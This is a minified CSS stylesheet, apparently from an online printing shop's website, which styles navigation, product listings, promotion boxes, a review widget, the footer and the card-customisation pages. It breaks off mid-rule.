A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNav A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNav A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNav A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav2{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;line-height:18px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNavCat A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNavCat A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNavCat A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNavCat A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.gray{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.gray A{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica}.gray A:active{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:visited{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:hover{FONT-SIZE:10pt;COLOR:green;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:underline}.gray A:link{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.tnav A{FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica}.tnav A:active{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:visited{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:hover{FONT-SIZE:11px;COLOR:#f7d7aa;TEXT-DECORATION:underline}.tnav A:link{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.bnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.bnav A{FONT-SIZE:11px;COLOR:#036;FONT-FAMILY:Arial,sans-serif,Helvetica}.bnav A:active{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:visited{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:hover{FONT-SIZE:11px;COLOR:#f60;TEXT-DECORATION:underline}.bnav A:link{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.slogan{FONT-SIZE:16px;FONT-FAMILY:"Arial, Helvetica, sans-serif"}.fax{FONT-SIZE:11px;FONT-FAMILY:Arial,Helvetica,sans-serif}.small{FONT-WEIGHT:normal;FONT-SIZE:10px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A{FONT-SIZE:10px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A:active{FONT-SIZE:10px;TEXT-DECORATION:none}.small A:visited{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.small A:hover{FONT-SIZE:10px;COLOR:green;TEXT-DECORATION:underline}.small A:link{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.big{FONT-WEIGHT:normal;FONT-SIZE:16px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A{FONT-SIZE:16px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A:active{FONT-SIZE:16px;TEXT-DECORATION:none}.big A:visited{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.big A:hover{FONT-SIZE:16px;COLOR:green;TEXT-DECORATION:underline}.big A:link{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.sg{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.c{FONT-WEIGHT:normal;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:square}.c A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.c A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.c A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.c A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:none}.c A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.s{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.s A{FONT-SIZE:12px;COLOR:blue;FONT-FAMILY:Arial,sans-serif,Helvetica}.s A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.s A:visited{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.s A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:none}.s A:link{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.redprice{font-size:24px;color:#c00;font-weight:bold}.bluehead{font-size:18px;color:#00c}.border{BORDER-TOP:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;BORDER-RIGHT:#ccc 1px solid;BORDER-BOTTOM:#ccc 1px solid}.gray{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.green{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#090}.menuMain{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#900}.composition{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:14px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.composition A{FONT-SIZE:14px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.composition A:active{FONT-SIZE:14px;TEXT-DECORATION:none}.composition A:visited{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.composition A:hover{FONT-SIZE:14px;COLOR:green;TEXT-DECORATION:underline}.composition A:link{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.grayHeadOptions{font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:normal;font-weight:bold;color:#666}.grayHead{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:normal;font-weight:bold;color:#900}.graySubHead{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:normal;font-weight:bold;color:#900}.storeTextBox{width:100px}#ERIcon{position:absolute;z-index:2;width:19px;top:0;left:0}#ERContainer{position:relative}.myexplain{text-transform:capitalize;font-family:times;color:#00008b;font-weight:lighter;font-size:80%}#progressBar{padding-top:15px;font-family:Arial,Helvetica,sans-serif;font-size:11px}#progressBar ul{list-style:none;margin:0;padding:0;display:block}#progressBar ul li{float:left;width:100px;margin-left:10px;margin-bottom:0;list-style:none;display:block;text-align:center}#progressBar .active{color:#000;font-weight:bold;border-top:5px solid #f63}#progressBar .inactive{color:#ccc;font-weight:normal;border-top:5px solid #f9f9f9}#progressBar .done{color:blue;font-weight:normal;border-top:5px solid #ccc}#progressBar .done a{text-decoration:none}.MainBottomHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#036}.MainBottomHeader a{text-decoration:none;font-weight:bold;color:#036}.MainBottomHeader a:hover{text-decoration:underline}.RightMasterPage_Header{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterPage_Header2{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header2 a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;line-height:13px;font-weight:normal}.RightMasterText a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText a:hover{text-decoration:underline}.bg1{border:1px solid #ccc;border-bottom:0;background:#ccc url("http://www.123Print.co.uk/images/tabbg.gif")}.bg2{border:1px solid #b4b4b4;border-bottom:0;background:#f5f5f7}.bg3{border:1px solid #b4b4b4;border-top:0;background:#f5f5f7}a.a22:link,a.a22:visited,a.a22:hover,a.a22:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}a.a23:link,a.a23:visited,a.a23:hover,a.a23:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}#AjaxSuggestionKeyword{display:inline;width:250px;margin-left:280px;margin-right:15px;float:left}.AjaxSuggestionUL{margin-left:280px;margin-top:-3px;border:1px solid #000;list-style:none;width:252px;padding:0;background-color:#fff}.AjaxSuggestionSelect{line-height:16px;font-size:12px;padding:2px;background:#36c;color:#fff}.AjaxSuggestionSelect span{line-height:16px;font-size:12px;padding:2px;color:#fff}.AjaxSuggestionLI{line-height:16px;font-size:12px;padding:2px}.AjaxSuggestionSpan{float:right;font-size:12px;color:green;margin-top:-18px}.AjaxSuggestionTableClose{position:relative;left:280px;margin-top:-20px;border:1px solid #000;border-top-style:none;list-style:none;width:254px;padding:0}.AjaxSuggestionAClose{line-height:16px;font-size:12px;padding:2px;color:blue;text-decoration:underline;cursor:pointer}.boldwhiteCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#fff;line-height:14pt}.boldwhiteCcolor A{COLOR:#fff}.boldwhiteCcolor A:active{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:visited{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldwhiteCcolor A:link{COLOR:#fff;TEXT-DECORATION:none}.boldyellowBCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#feedbb;line-height:14pt}.boldyellowBCcolor A{COLOR:#feedbb;FONT-FAMILY:Arial,sans-serif,Helvetica}.boldyellowBCcolor A:active{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:visited{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldyellowBCcolor A:link{COLOR:#feedbb;TEXT-DECORATION:none}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.ProductDescription{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:normal;color:#000;line-height:14px;padding-left:10px}.ProductPricePoint{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:bold;color:#390;line-height:14px}.StepsGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#666;line-height:normal}.StepsLink{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#039;line-height:normal}.StepsRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#900;line-height:normal}.StepsRedBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#900;line-height:normal}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.tableBorderAndPadding{padding-left:8px;margin-top:8px;margin-bottom:20px;border:solid;border-width:1px;border-color:#ccc}.LeftNavHeader{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;color:#c00;line-height:14pt}.introtabsbold2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666;line-height:normal;font-weight:bold;text-decoration:none}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}p:first-letter,h3:first-letter {text-transform:capitalize}.tp-box{font-family:sans-serif;font-size:11px;background:#fff;border:1px solid #444;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;display:block;float:left;position:relative;width:210px}.tp-box.horizontal{width:800px;float:none;clear:both}.tp-box header{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;text-align:center;padding:6px 10px 12px}.tp-box.horizontal header{width:178px;float:left}.tp-box header h1{font:bold 2.182em/1.255em sans-serif;margin:0}.tp-box header p.review-count{margin:5px 0 0}.tp-box section.reviews h1{background:#ddd;font-size:1.273em;font-weight:700;color:#444;padding:5px 10px;margin-bottom:10px}.tp-box section.reviews{display:block;height:none;overflow-y:auto;margin:0}.tp-box.horizontal section.reviews{height:200px;overflow-y:auto}.tp-box section.reviews article{border-bottom:1px solid #ddd;margin:0 10px 15px;padding:0 0 10px;position:relative;clear:both}.tp-box section.reviews article a{color:#ce5600}.tp-box section.reviews article:last-child{border-bottom:none;margin-bottom:0}.tp-box time{display:block;-moz-opacity:.6;opacity:.6;position:absolute;top:0;right:0;text-transform:lowercase}.tp-box h3{clear:both;color:#444;font-size:1.091em;font-weight:700;padding:6px 0 0}.tp-box p.desc{padding:0 0 8px}.tp-box img.user-img{float:left;padding:0 6px 0 0}.tp-box p.author{position:relative;font-style:italic;top:-2px}.tp-box a.footer{-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;font-size:11px;font-weight:700;display:block;text-transform:uppercase;text-decoration:none;color:#000;line-height:22px;padding-left:16px;background:#ddd url(https://github.com/trustpilot/developers/raw/master/assets/img/icon_flat_mini.png) 2px center no-repeat}.tp-box a.footer span.pilot{color:#444}.facility{width:98%;float:left;margin:0 1% 0 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#promotion_boxes{width:100%;float:left;margin-left:.2%}#promotion_boxes a.box_one{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one h3{font-family:'SourceSansProRegular';width:92%;margin-left:4%;float:left;letter-spacing:8px;color:#fff;font-size:11pt;text-transform:uppercase;line-height:32px}#promotion_boxes a.box_one h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#3e74ff;font-size:16pt;line-height:24px}#promotion_boxes a.box_one>div.btn_txt{font-family:'arapeyitalic';width:92%;margin-left:4%;margin-top:10px;float:left;letter-spacing:0;color:#414141;font-size:11pt}#promotion_boxes a.box_one>div.btn_txt>div.sml_txt{width:92%;float:left;margin-left:4%}#promotion_boxes a.box_one>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#ff8a33;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_one>div.btn_txt>div.go_btn{width:auto;float:right;margin-top:5px;margin-right:20px}#promotion_boxes a.box_one>div.btn_txt>div.btn2 span{font-size:16pt}#promotion_boxes a.box_one:hover{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one:hover h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#ff8a33;font-size:16pt;line-height:24px}#promotion_boxes a.box_one:hover>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#3e74ff;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_two{display:block;float:left;min-height:173px;background-color:gray;text-decoration:none;margin:1px 0 1px 0}#promotion_boxes a.box_two h3{font-family:'SourceSansProRegular';width:100%;margin-left:4%;float:left;color:#fff;font-size:10.5pt;text-transform:uppercase;line-height:32px;letter-spacing:1px;margin-top:5px}#promotion_boxes a.box_two h3 span{font-family:'arapeyitalic';font-size:17pt;color:#ff771c;text-transform:none}#promotion_boxes a.box_two ul#list_1{width:96%;float:left;margin-left:4%;font-family:'SourceSansProRegular'}#promotion_boxes a.box_two ul#list_1 li{width:80%;float:left;background:url(/images/bullet_1.png) no-repeat left 0;font-size:10pt;color:#fff;font-family:"Helvetica",Arial,Tahoma;padding:1% 0 1% 13%;margin:8px 0 0 5%}#promo_area{width:100%;float:left;margin-left:0%;margin-top:-10px}#home_middle{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:100%;float:left;padding:10px 0;text-align:center}#left_part .follows .icons img{margin:0 6px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:100%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}.reviews{width:96%;float:left;padding-top:40px;text-align:center}#right_part{width:75.5%;float:right}#right_part .custom_design{width:100%;float:right}#right_part .custom_design .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProSemibold'}#right_part .custom_design .ogange{width:100%;float:left;font-size:18px;color:#ff771c;text-decoration:none;font-weight:normal;font-style:italic;font-family:'SourceSansProRegular'}#right_part .custom_design .save_ff_icon{float:right;position:relative;margin:-60px -18px 0 0}#right_part .custom_design .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -17px}#footer_main .contact_bar .right_cv{float:right;margin:0 -17px 0 0}#footer_main .contact_bar .phone{width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px 2.5%}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:"Helvetica LT Std";font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:"Helvetica LT Std";font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{width:94%;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:13px;color:gray;margin:20px 3%}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 20px 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(../../css/skins/en-US/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:50%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:30px;float:left;margin:0;padding:0}.choose_opt_left .quantity_right{width:50%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin:0 0 30px}.choose_opt_left .reverse span{font-weight:normal}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .sub_title span#divreverseTitle{font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:5px}.card_left{width:194px;float:left;border-top:1px solid #cbcbcb}.text_title{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;margin:8px 8px}.left_bg{width:100%;float:left;background-color:#e8e8e8;margin-bottom:20px}.left_form{width:168px;float:left;margin:12px 0 22px 12px}.cutomise_search{width:168px;float:left;margin-bottom:12px}.cutomise_ipt{width:152px;max-width:152px;float:left;background:url(/images/ipt_bg.png) no-repeat left top;height:28px;max-height:28px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding:0 8px;resize:none}.cutomise_ipt_multiline{width:160px;max-width:160px;float:left;background:url(/images/ipt_bg_multiline.png) no-repeat left top;height:112px;max-height:112px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding-left:8px;resize:none}.center_part{width:535px;float:left;margin-left:16px}.personalise_title{width:565px;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.personalise_title span{font-family:'SourceSansProSemiboldItalic';font-size:21pt;color:#ff771c}.upload_ipt{width:138px;float:left;background:url(/images/upload_artwork_button.jpg) repeat left top;height:51px;border:none;outline:none;cursor:pointer;font-size:0;margin-top:20px;margin-right:6px}.add_text{background:url('/images/add_text_button.jpg')}.save_design{background:url('/images/save_design_button.jpg')}.view_designs{background:url('/images/view_designs_button.jpg');margin-right:0}.text2lines{background:url('/images/text2lines.jpg')}.text5lines{background:url('/images/text5lines.jpg')}.mid_img{width:535px;float:left;margin-top:20px}.lauren_pic{width:100%;float:left;text-align:center;margin-top:20px}.lauren_pic_reverse{margin-left:-5px}.second_menu{width:auto;float:left;height:69px;margin:18px 0 0 2px;border:1px solid #5a5a5a;outline:1px solid #fff}.second_menu ul{width:auto;float:left;list-style:none;margin:0;padding:0}.second_menu ul li{width:20%;float:left;background:url(/images/right_bdr.png) repeat left 1px;margin:0;padding:0}.second_menu ul li i{font-style:normal;padding:0 9px;clear:both;text-align:center;margin:0 auto;width:100%}.second_menu ul li img{clear:both;display:block;margin:0 auto}.front_btn{width:50px}.second_menu ul li{font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#818285;text-decoration:none;height:69px;display:block}.prev_btn{width:529px;float:left;margin:8px 0 14px 0}.prev_btn img{float:left}.center_sec{width:535px;float:left;margin-top:16px}.part_one{width:570px;float:left;border-bottom:dotted 1px #000}.tab_penal{width:570px;float:left;margin:12px 0 16px 0}.fl_text{width:340px;float:left}.fl_text2{width:372px;float:right}.black_tex{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#424242;padding-left:8px}.no_black{font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;padding-left:8px}.no_black span{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:23px}.img_thumb{width:230px;float:left}.img_thumb2{width:200px;float:left;margin-left:10px}.img_thumb img{float:left;margin-bottom:20px}.img_thumb3{width:152px;float:left;margin-left:10px}.nor_bg{width:526px;float:left;background:#5a5a5a;margin:0 0 30px 2px}.so_many{width:146px;float:left;margin:35px 0 0 36px}.white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.sub_list{width:242px;float:left;margin:26px 0 0 36px}.sub_list ul{width:242px;float:left;list-style:none;margin:0;padding:0}.sub_list ul li{width:194px;float:left;background:url(../../css/skins/en-US/images/big_arow.png) no-repeat left 